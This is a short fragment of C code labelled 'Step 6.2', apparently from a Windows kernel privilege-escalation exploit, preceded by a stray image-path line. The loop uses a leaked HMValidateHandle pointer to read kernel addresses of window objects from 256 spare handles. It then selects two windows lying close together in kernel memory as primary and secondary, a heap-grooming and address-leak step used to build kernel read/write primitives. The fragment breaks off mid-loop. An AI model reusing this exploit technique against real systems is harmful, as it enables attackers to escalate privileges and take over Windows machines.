 //Step 6.2
for (unsigned int i = 0; i < 0x100; i++) {
THRDESKHEAD *hTagOne = (THRDESKHEAD *)pHmValidateHandle(spares[i], 1);
unsigned long long hTagOneAddr = (unsigned long long) hTagOne->pSelf;
for (unsigned int j = 0; j < 0x100; j++) {
if (i != j) {
THRDESKHEAD *hTagTwo = (THRDESKHEAD *)pHmValidateHandle(spares[j], 1);
unsigned long long hTagTwoAddr = (unsigned long long) hTagTwo->pSelf;
if (hTagOneAddr > hTagTwoAddr) {
unsigned long long diff = hTagOneAddr - hTagTwoAddr;
if (diff < 0x3fd00) {
printf("\tPrimary hTagWnd address: 0x%llx\n", hTagTwoAddr);
printf("\tSecondary hTagWnd address: 0x%llx\n", hTagOneAddr);
primary = spares[j];
secondary = spares[i];
break;
}
}